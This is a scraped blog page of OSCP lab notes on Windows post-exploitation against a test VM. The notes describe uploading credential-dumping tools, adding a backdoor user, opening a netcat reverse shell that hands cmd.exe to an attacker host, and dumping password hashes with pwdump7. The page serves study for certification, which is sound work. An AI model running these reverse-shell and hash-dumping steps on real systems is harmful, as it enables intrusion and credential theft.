OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation
Target Server: IE8-Win 7 VM


1. Download and upload the fgdump, PwDump7, wce and netcat into the IEUser folder on Windows 7.

2.Create the new user hackme with the password "password".

3.Locate fgdump and wce on Kali Linux. We can upload them to Win7 through FTP, wget, HTTP etc.

4.Estalish nc connection between Kali Linux and Windows 7.
Kali Linux
nc -nvlp

Windows 7
-nv 10.0.0.109 -e cmd.exe

We are connected now.


5.Execute the pwdump7 throuth Kali Linux.Then copy and save the result as windows file on the Desktop.
pwdump7

Show the routing table and try to find something interesting.
route print

Show the physical address and try to find something interesting.
arp -a
Show the active connections and try to find something interesting.
netstat -ano

Try to find more inreteting things as more as possible....
Post Exploitation Guide:
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
OSCP Learning Notes - Post Exploitation(2)的更多相关文章
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- Java 多线程基础(六)线程等待与唤醒
Java 多线程基础(六)线程等待与唤醒 遇到这样一个场景,当某线程里面的逻辑需要等待异步处理结果返回后才能继续执行.或者说想要把一个异步的操作封装成一个同步的过程.这里就用到了线程等待唤醒机制. 一 ...
- 8.实战交付一套dubbo微服务到k8s集群(1)之Zookeeper部署
1.基础架构 主机名 角色 ip HDSS7-11.host.com K8S代理节点1,zk1 10.4.7.11 HDSS7-12.host.com K8S代理节点2,zk2 10.4.7.12 H ...
- C/C++语言的学习方向
这个世界上有太多的坑,如果我们不具备查阅资料的能力和对现实世界的思考能力,入坑是大概率的事情. C/C++语言能做什么?C/C++程序员在做什么?企业需要什么样的C/C++程序员?对初学者来说,要搞清 ...
- Python3-算法-冒泡排序
冒泡排序 它重复地走访过要排序的数列,一次比较两个元素,如果他们的顺序错误就把他们交换过来,走访数列的工作是重复地进行直到没有再需要交换,也就是说该数列已经排序完成,这个算法的名字由来是因为越大的元素 ...
- CSS定位(Positioning)
CSS 定位和浮动 CSS 为定位和浮动提供了一些属性,利用这些属性,可以建立列式布局,将布局的一部分与另一部分重叠,还可以完成多年来通常需要使用多个表格才能完成的任务. 一切皆为框 div.h1 或 ...
- 【数位dp】CF 55D Beautiful numbers
题目 Volodya is an odd boy and his taste is strange as well. It seems to him that a positive integer n ...
- 策略模式、策略模式与Spring的碰撞
策略模式是GoF23种设计模式中比较简单的了,也是常用的设计模式之一,今天我们就来看看策略模式. 实际案例 我工作第三年的时候,重构旅游路线的机票查询模块,旅游路线分为四种情况: 如果A地-B地往返都 ...
- ionic2/Angularjs cordova node.js
ionic 和 cordova 的区别 环境的搭建{node.js,jdk1.8/jdk1.7,android sdk,intellijIdea,ionic,cordova} nodejs+ionic ...
- hive中内置函数
查看函数的详细使用方法 desc function extended 函数名 例如: 1).desc function extended locate locate(substr, str[, pos ...
- CSS五种方式实现 Footer 置底
页脚置底(Sticky footer)就是让网页的footer部分始终在浏览器窗口的底部.当网页内容足够长以至超出浏览器可视高度时,页脚会随着内容被推到网页底部:但如果网页内容不够长,置底的页脚就会保 ...
